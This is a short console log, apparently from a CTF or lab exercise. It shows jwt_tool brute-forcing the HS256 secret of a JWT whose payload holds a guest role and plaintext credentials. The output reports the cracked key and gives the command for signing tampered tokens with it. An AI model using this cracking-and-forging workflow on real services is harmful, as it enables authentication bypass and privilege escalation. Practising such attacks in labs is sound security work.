 [-] Invalid token:
Could not base64-decode HEADER - incorrect formatting/invalid characters
----------------
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9
eyJ1c2VybmFtZSI6IjEyMyIsInBhc3N3b3JkIjoiMTIzIiwicm9sZSI6Imd1ZXN0In0
5KcvYXE3c_rIQ68DSmSRLlZJBTsbEDXiqHegw7IZc_k
C:\Users\Administrator\Desktop\jwt_tool-master
λ python jwt_tool.py eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6IjEyMyIsInBhc3N3b3JkIjoiMTIzIiwicm9sZSI6Imd1ZX
N0In0.5KcvYXE3c_rIQ68DSmSRLlZJBTsbEDXiqHegw7IZc_k -C -d 1.txt
JWT_Tool
Version 2.2.4 @ticarpi
Original JWT:
[+] nvqm is the CORRECT key!
You can tamper/fuzz the token contents (-T/-I) and sign it using:
python3 jwt_tool.py [options here] -S HS256 -p "nvqm"
C:\Users\Administrator\Desktop\jwt_tool-master
λ